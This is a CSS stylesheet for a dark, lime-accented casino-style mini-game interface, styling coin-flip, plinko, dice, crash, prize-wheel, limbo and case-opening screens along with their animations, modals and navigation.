@keyframes up { from { opacity: 0; transform: translateY(10px); } to { opacity: 1; transform: none; } }

@media (min-width: 860px) {
  body { background: #070707; }
  .wrap {
    box-shadow: 0 0 0 1px #1c1c1c, 0 20px 80px rgba(0,0,0,.45);
    min-height: 100dvh;
    background:
      radial-gradient(80% 40% at 50% -10%, rgba(182,255,59,.1), transparent 55%),
      #0b0b0b;
  }
}

.stage-coin {
  min-height: 168px;
  padding: 10px;
}
.coin__front img {
  width: 72%;
  height: 72%;
  object-fit: contain;
  pointer-events: none;
}
.side-pick {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
}
.side-btn {
  min-height: 48px;
  border-radius: 14px;
  border: 1px solid var(--line);
  background: #101010;
  color: var(--text);
  cursor: pointer;
}
.side-btn.on {
  background: var(--lime);
  color: #111;
  border-color: var(--lime);
  font-weight: 800;
}
.stage-plinko {
  min-height: 250px;
  padding: 6px;
}
#plinko-canvas { height: 240px; }
.tabs.two { grid-template-columns: 1fr 1fr; }
.coin__front img {
  width: 68%;
  height: 68%;
  object-fit: contain;
  pointer-events: none;
}
.coin__back img {
  width: 38%;
  height: 38%;
  object-fit: contain;
  pointer-events: none;
}
.modal {
  position: fixed; inset: 0; z-index: 60;
  background: rgba(0,0,0,.55);
  display: grid; place-items: end center;
  padding: 16px 16px 90px;
}
.modal[hidden] { display: none !important; }
.modal-card {
  width: min(398px, 100%);
  background: #171717;
  border: 1px solid #2a2a2a;
  border-radius: 22px;
  padding: 16px;
}
.sum-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
  margin: 12px 0;
}
.sum-btn {
  min-height: 48px;
  border-radius: 14px;
  border: 1px solid #2a2a2a;
  background: #101010;
  color: #f3f3f3;
  font-weight: 700;
  cursor: pointer;
}
.sum-btn:active { background: #b6ff3b; color: #111; }

.nav.has-admin { grid-template-columns: 1fr 1fr 1fr 1fr; }
.note-list { max-height: 70vh; }

.wait-box { text-align: center; padding: 18px 8px 10px; }
.spinner {
  width: 36px; height: 36px; margin: 0 auto 12px;
  border: 3px solid #2a2a2a; border-top-color: var(--lime);
  border-radius: 50%; animation: spin .8s linear infinite;
}
.check {
  width: 36px; height: 36px; margin: 0 auto 12px;
  border-radius: 50%; background: var(--lime); color: #111;
  display: grid; place-items: center; font-weight: 800;
}
@keyframes spin { to { transform: rotate(360deg); } }

.dice-face {
  width: 108px; height: 108px; border-radius: 18px;
  background: linear-gradient(160deg, #d4ff7a, var(--lime) 45%, #6f9a22);
  color: #111;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: repeat(3, 1fr);
  padding: 14px;
  gap: 8px;
  box-shadow: inset 0 0 0 3px rgba(0,0,0,.12), 0 10px 20px rgba(0,0,0,.35);
}
.dice-face span {
  width: 16px; height: 16px; border-radius: 50%;
  background: #111; margin: auto; opacity: 0;
}
.dice-face[data-n="1"] span:nth-child(5),
.dice-face[data-n="2"] span:nth-child(1),
.dice-face[data-n="2"] span:nth-child(9),
.dice-face[data-n="3"] span:nth-child(1),
.dice-face[data-n="3"] span:nth-child(5),
.dice-face[data-n="3"] span:nth-child(9),
.dice-face[data-n="4"] span:nth-child(1),
.dice-face[data-n="4"] span:nth-child(3),
.dice-face[data-n="4"] span:nth-child(7),
.dice-face[data-n="4"] span:nth-child(9),
.dice-face[data-n="5"] span:nth-child(1),
.dice-face[data-n="5"] span:nth-child(3),
.dice-face[data-n="5"] span:nth-child(5),
.dice-face[data-n="5"] span:nth-child(7),
.dice-face[data-n="5"] span:nth-child(9),
.dice-face[data-n="6"] span:nth-child(1),
.dice-face[data-n="6"] span:nth-child(3),
.dice-face[data-n="6"] span:nth-child(4),
.dice-face[data-n="6"] span:nth-child(6),
.dice-face[data-n="6"] span:nth-child(7),
.dice-face[data-n="6"] span:nth-child(9) { opacity: 1; }
.dice-face.pop { animation: up .25s ease; }
.dice-pick { grid-template-columns: repeat(3, 1fr); }
.crash-mult {
  font-family: var(--display); font-size: 48px; color: var(--lime);
}
.wheel-wrap { position: relative; width: 200px; height: 200px; }
.wheel-pin {
  position: absolute; left: 50%; top: -4px; transform: translateX(-50%);
  width: 0; height: 0;
  border-left: 8px solid transparent; border-right: 8px solid transparent;
  border-top: 16px solid var(--lime); z-index: 2;
}
.wheel-disk {
  position: relative;
  width: 200px; height: 200px; border-radius: 50%;
  background: conic-gradient(
    #1c1c1c 0 45deg, #b6ff3b 45deg 90deg, #2a2a2a 90deg 135deg, #7fb325 135deg 180deg,
    #1c1c1c 180deg 225deg, #b6ff3b 225deg 270deg, #2a2a2a 270deg 315deg, #d4ff7a 315deg 360deg
  );
  border: 8px solid #101010;
  box-shadow: inset 0 0 0 6px rgba(0,0,0,.2), 0 12px 24px rgba(0,0,0,.4);
}
.wheel-disk span {
  position: absolute; left: 50%; top: 50%;
  width: 36px; margin-left: -18px; margin-top: -7px;
  font-size: 10px; font-weight: 800; color: #111;
  text-align: center; pointer-events: none;
}
.wheel-disk span:nth-child(1) { color: #eee; transform: rotate(22.5deg) translateY(-68px) rotate(-22.5deg); }
.wheel-disk span:nth-child(2) { transform: rotate(67.5deg) translateY(-68px) rotate(-67.5deg); }
.wheel-disk span:nth-child(3) { color: #eee; transform: rotate(112.5deg) translateY(-68px) rotate(-112.5deg); }
.wheel-disk span:nth-child(4) { transform: rotate(157.5deg) translateY(-68px) rotate(-157.5deg); }
.wheel-disk span:nth-child(5) { color: #eee; transform: rotate(202.5deg) translateY(-68px) rotate(-202.5deg); }
.wheel-disk span:nth-child(6) { transform: rotate(247.5deg) translateY(-68px) rotate(-247.5deg); }
.wheel-disk span:nth-child(7) { color: #eee; transform: rotate(292.5deg) translateY(-68px) rotate(-292.5deg); }
.wheel-disk span:nth-child(8) { transform: rotate(337.5deg) translateY(-68px) rotate(-337.5deg); }


.card { position: relative; overflow: hidden; isolation: isolate; }
.card h3, .card p, .card .tag, .card .go { position: relative; z-index: 2; }
.art {
  position: absolute; inset: auto -20px -30px auto;
  width: 168px; height: 168px;
  filter: blur(2.2px) saturate(.85);
  opacity: .38;
  pointer-events: none;
  z-index: 0;
  animation: floaty 4.5s ease-in-out infinite;
}
.art-coin i {
  display: block; width: 88px; height: 88px; margin: 30px auto;
  border-radius: 50%;
  background: radial-gradient(circle at 35% 30%, #e9ff8f, #b6ff3b 55%, #5f8a14);
  box-shadow: inset 0 0 0 8px rgba(95,138,20,.35);
  animation: spinY 5s linear infinite;
}
.art-plinko {
  background:
    radial-gradient(circle at 30% 30%, #888 3px, transparent 4px),
    radial-gradient(circle at 50% 48%, #888 3px, transparent 4px),
    radial-gradient(circle at 70% 30%, #888 3px, transparent 4px),
    radial-gradient(circle at 40% 66%, #888 3px, transparent 4px),
    radial-gradient(circle at 60% 66%, #888 3px, transparent 4px);
  background-size: 100% 100%;
}
.art-plinko::after {
  content: ""; position: absolute; left: 46%; top: 8%;
  width: 14px; height: 14px; border-radius: 50%; background: var(--lime);
  animation: drop 2.4s ease-in infinite;
}
.art-miner {
  background:
    linear-gradient(#2a2a2a 0 0) 20% 30% / 28px 28px no-repeat,
    linear-gradient(#2a2a2a 0 0) 48% 30% / 28px 28px no-repeat,
    linear-gradient(#2a2a2a 0 0) 76% 30% / 28px 28px no-repeat,
    linear-gradient(#243014 0 0) 20% 58% / 28px 28px no-repeat,
    linear-gradient(#3a1614 0 0) 48% 58% / 28px 28px no-repeat,
    linear-gradient(#2a2a2a 0 0) 76% 58% / 28px 28px no-repeat;
}
.art-dice b {
  position: absolute; width: 52px; height: 52px; border-radius: 10px;
  background: var(--lime);
  box-shadow: inset 8px 8px 0 -6px #111, inset -8px -8px 0 -6px #111, inset 0 0 0 10px transparent;
}
.art-dice b:first-child { right: 38px; top: 36px; transform: rotate(-18deg); }
.art-dice b:last-child { right: 18px; top: 72px; transform: rotate(16deg); opacity: .7; }
.art-crash {
  background: none;
}
.art-crash svg {
  width: 150px;
  height: 110px;
  display: block;
  filter: blur(1.2px);
}
.art-wheel i {
  display: block; width: 110px; height: 110px; margin: 28px auto;
  border-radius: 50%;
  background: conic-gradient(#1c1c1c 0 45deg, #b6ff3b 45deg 90deg, #2a2a2a 90deg 135deg, #7fb325 135deg 180deg, #1c1c1c 180deg 225deg, #b6ff3b 225deg 270deg, #2a2a2a 270deg 315deg, #d4ff7a 315deg 360deg);
  animation: spin 8s linear infinite;
}
.art-limbo {
  background: linear-gradient(#222, #222) 16px 70% / 70% 10px no-repeat;
}
.art-limbo::after {
  content: ""; position: absolute; left: 16px; top: 58%;
  width: 42%; height: 10px; background: var(--lime); border-radius: 99px;
  animation: grow 2.2s ease-in-out infinite;
}

.stage-crash { position: relative; min-height: 210px; padding: 8px 8px 8px; }
#crash-graph { width: 100%; height: 160px; display: block; }
.crash-mult.boom { color: var(--danger); }
.stage-limbo { gap: 14px; }
.limbo-track {
  width: min(280px, 90%); height: 14px; border-radius: 99px;
  background: #101010; border: 1px solid var(--line); overflow: hidden;
}
.limbo-fill {
  height: 100%; width: 8%; background: var(--lime);
  transition: width .45s ease;
}
.limbo-fill.hot { background: var(--lime); }
.dice-face.roll { animation: tumble .55s ease; }

@keyframes floaty {
  0%,100% { transform: translateY(0); }
  50% { transform: translateY(-8px); }
}
@keyframes spinY { to { transform: rotateY(360deg); } }
@keyframes drop {
  0% { top: 6%; opacity: 1; }
  80% { top: 72%; opacity: 1; }
  100% { top: 80%; opacity: 0; }
}
@keyframes grow {
  0%,100% { width: 28%; }
  50% { width: 62%; }
}
@keyframes tumble {
  0% { transform: rotate(-18deg) scale(.86); }
  40% { transform: rotate(22deg) scale(1.06); }
  100% { transform: rotate(0) scale(1); }
}

.stage-dice { perspective: 420px; min-height: 220px; }
.dice-scene { width: 84px; height: 84px; transform-style: preserve-3d; }
.cube {
  width: 84px; height: 84px; position: relative;
  transform-style: preserve-3d;
  transform: rotateX(-18deg) rotateY(-22deg);
}
.cube .face {
  position: absolute; inset: 0;
  background: linear-gradient(160deg, #e7ff8a, #b6ff3b 55%, #6f9a22);
  border: 2px solid #3d5c10;
  border-radius: 10px;
  display: grid; grid-template-columns: repeat(3, 1fr); grid-template-rows: repeat(3, 1fr);
  padding: 10px; gap: 6px;
  backface-visibility: hidden;
}
.cube .face i {
  width: 12px; height: 12px; border-radius: 50%; background: #111; margin: auto;
}
.cube .f1 { transform: rotateY(0deg) translateZ(42px); }
.cube .f2 { transform: rotateY(90deg) translateZ(42px); }
.cube .f3 { transform: rotateX(90deg) translateZ(42px); }
.cube .f4 { transform: rotateX(-90deg) translateZ(42px); }
.cube .f5 { transform: rotateY(-90deg) translateZ(42px); }
.cube .f6 { transform: rotateY(180deg) translateZ(42px); }
.cube .f1 i:nth-child(1) { grid-area: 2 / 2; }
.cube .f2 i:nth-child(1) { grid-area: 1 / 1; }
.cube .f2 i:nth-child(2) { grid-area: 3 / 3; }
.cube .f3 i:nth-child(1) { grid-area: 1 / 1; }
.cube .f3 i:nth-child(2) { grid-area: 2 / 2; }
.cube .f3 i:nth-child(3) { grid-area: 3 / 3; }
.cube .f4 i:nth-child(1) { grid-area: 1 / 1; }
.cube .f4 i:nth-child(2) { grid-area: 1 / 3; }
.cube .f4 i:nth-child(3) { grid-area: 3 / 1; }
.cube .f4 i:nth-child(4) { grid-area: 3 / 3; }
.cube .f5 i:nth-child(1) { grid-area: 1 / 1; }
.cube .f5 i:nth-child(2) { grid-area: 1 / 3; }
.cube .f5 i:nth-child(3) { grid-area: 2 / 2; }
.cube .f5 i:nth-child(4) { grid-area: 3 / 1; }
.cube .f5 i:nth-child(5) { grid-area: 3 / 3; }
.cube .f6 i:nth-child(1) { grid-area: 1 / 1; }
.cube .f6 i:nth-child(2) { grid-area: 1 / 3; }
.cube .f6 i:nth-child(3) { grid-area: 2 / 1; }
.cube .f6 i:nth-child(4) { grid-area: 2 / 3; }
.cube .f6 i:nth-child(5) { grid-area: 3 / 1; }
.cube .f6 i:nth-child(6) { grid-area: 3 / 3; }

.wheel-wrap { width: 220px; height: 220px; }
.wheel-disk {
  list-style: none;
  width: 220px; height: 220px; border-radius: 50%;
  position: relative;
  padding: 0; margin: 0;
  background: #111;
  overflow: hidden;
  border: 8px solid #101010;
}
.wheel-disk li {
  position: absolute; left: 50%; top: 50%;
  width: 50%; height: 50%;
  transform-origin: left center;
  display: flex; align-items: center;
  padding-left: 18px;
  font-size: 11px; font-weight: 800; color: #111;
  clip-path: polygon(0 0, 100% 50%, 0 100%);
}
.wheel-disk li:nth-child(odd) { background: #b6ff3b; }
.wheel-disk li:nth-child(even) { background: #3a3a3a; color: #eee; }
.wheel-disk li:nth-child(1) { transform: rotate(0deg); }
.wheel-disk li:nth-child(2) { transform: rotate(45deg); }
.wheel-disk li:nth-child(3) { transform: rotate(90deg); }
.wheel-disk li:nth-child(4) { transform: rotate(135deg); }
.wheel-disk li:nth-child(5) { transform: rotate(180deg); }
.wheel-disk li:nth-child(6) { transform: rotate(225deg); }
.wheel-disk li:nth-child(7) { transform: rotate(270deg); }
.wheel-disk li:nth-child(8) { transform: rotate(315deg); }
.wheel-hub {
  position: absolute; left: 50%; top: 50%;
  width: 28px; height: 28px; margin: -14px 0 0 -14px;
  border-radius: 50%; background: var(--lime); border: 3px solid #111;
  z-index: 2;
}

.wheel-wrap { position: relative; width: 210px; height: 210px; }
.wheel-pin {
  position: absolute; left: 50%; top: -2px; transform: translateX(-50%);
  width: 0; height: 0; z-index: 3;
  border-left: 9px solid transparent; border-right: 9px solid transparent;
  border-top: 16px solid var(--lime);
}
.wheel-disk {
  list-style: none; padding: 0; margin: 0;
  width: 210px; height: 210px; border-radius: 50%;
  position: relative; overflow: visible;
  border: 8px solid #0e0e0e;
  background: conic-gradient(
    #1c1c1c 0deg 45deg,
    #b6ff3b 45deg 90deg,
    #2b2b2b 90deg 135deg,
    #7fb325 135deg 180deg,
    #1c1c1c 180deg 225deg,
    #b6ff3b 225deg 270deg,
    #2b2b2b 270deg 315deg,
    #d4ff7a 315deg 360deg
  );
  box-shadow: inset 0 0 0 4px rgba(0,0,0,.25);
}
.wheel-disk li { display: none; }
.wheel-disk span {
  position: absolute; left: 50%; top: 50%;
  width: 36px; margin-left: -18px; margin-top: -8px;
  font-size: 11px; font-weight: 800; text-align: center;
  color: #111; pointer-events: none;
}
.wheel-disk span:nth-child(1) { color: #eee; transform: rotate(22.5deg) translateY(-70px) rotate(-22.5deg); }
.wheel-disk span:nth-child(2) { transform: rotate(67.5deg) translateY(-70px) rotate(-67.5deg); }
.wheel-disk span:nth-child(3) { color: #eee; transform: rotate(112.5deg) translateY(-70px) rotate(-112.5deg); }
.wheel-disk span:nth-child(4) { transform: rotate(157.5deg) translateY(-70px) rotate(-157.5deg); }
.wheel-disk span:nth-child(5) { color: #eee; transform: rotate(202.5deg) translateY(-70px) rotate(-202.5deg); }
.wheel-disk span:nth-child(6) { transform: rotate(247.5deg) translateY(-70px) rotate(-247.5deg); }
.wheel-disk span:nth-child(7) { color: #eee; transform: rotate(292.5deg) translateY(-70px) rotate(-292.5deg); }
.wheel-disk span:nth-child(8) { transform: rotate(337.5deg) translateY(-70px) rotate(-337.5deg); }
.wheel-hub {
  position: absolute; left: 50%; top: 50%; width: 26px; height: 26px;
  margin: -13px 0 0 -13px; border-radius: 50%;
  background: var(--lime); border: 3px solid #111; z-index: 2;
}

.art {
  position: absolute; right: -8px; bottom: -6px;
  width: 150px; height: 150px;
  display: grid; place-items: center;
  filter: blur(1.6px) saturate(.9);
  opacity: .55;
  pointer-events: none; z-index: 0;
}
.art .tiny { transform: scale(.52); transform-origin: center; }
.art .coin-wrap.tiny { width: 128px; height: 128px; }
.art .dice-scene.tiny { width: 84px; height: 84px; }
.art .wheel-wrap.tiny { width: 210px; height: 210px; transform: scale(.46); }
.coin.idle { animation: coinspin 4.8s linear infinite; }
.cube.idle { animation: cubespin 5.5s linear infinite; }
.art .wheel-disk { animation: spin 9s linear infinite; }
@keyframes coinspin { to { transform: rotateY(-360deg); } }
@keyframes cubespin {
  from { transform: rotateX(-18deg) rotateY(0deg); }
  to { transform: rotateX(-18deg) rotateY(360deg); }
}

.stage-crash { position: relative; min-height: 210px; padding: 8px; }
#crash-graph { width: 100%; height: 180px; display: block; background: #101010; border-radius: 12px; }
.stage-crash .crash-mult {
  position: absolute; left: 50%; top: 18px; transform: translateX(-50%);
  pointer-events: none; text-shadow: 0 2px 10px #000;
}

.block-title {
  font-family: var(--display);
  font-size: 16px;
  margin: 18px 0 10px;
}
.art-case {
  width: 150px; height: 150px;
  background:
    linear-gradient(#d4ff7a, #b6ff3b 40%, #6f9a22) 58% 38% / 78px 52px no-repeat;
  filter: blur(1.6px) saturate(.9);
  opacity: .55;
}
.art-case::after {
  content: "";
  position: absolute; right: 32px; top: 38px;
  width: 78px; height: 20px;
  background: #3d5c10;
  transform: skewX(-16deg);
  border-radius: 2px 2px 0 0;
}
.stage-case { padding: 8px 0 16px; min-height: 150px; overflow: hidden; position: relative; background: #171717; }
.case-line, .case-arrow.top { display: none !important; }
.case-arrow {
  position: absolute; left: 50%; bottom: 2px; z-index: 4;
  transform: translateX(-50%);
  width: 0 !important; height: 0 !important;
  background: transparent !important;
  pointer-events: none;
}
.case-arrow.bot {
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 8px solid var(--lime);
  border-top: 0;
}
.case-window {
  position: relative;
  overflow: hidden;
  height: 118px;
  width: 100%;
  background: #121212;
}
.case-reel {
  display: flex; height: 100%;
  align-items: center;
  will-change: transform;
}
.case-card {
  flex: 0 0 80px;
  width: 80px; height: 92px; margin: 0 3px;
  border-radius: 12px;
  background: #222;
  border: 1px solid #3a3a3a;
  display: flex; flex-direction: column;
  align-items: center; justify-content: center;
  font-family: var(--display);
  color: #f3f3f3;
}
.case-card strong { font-size: 18px; }
.case-card small { color: var(--muted); font-size: 10px; }
.case-card.hi { border-color: var(--lime); color: var(--lime); }
.home-pane { display: none; }
.home-pane.on { display: block; }
#home-tabs { margin-bottom: 12px; }
.case-card.hit { outline: 2px solid var(--lime); transform: scale(1.06); }
</file>
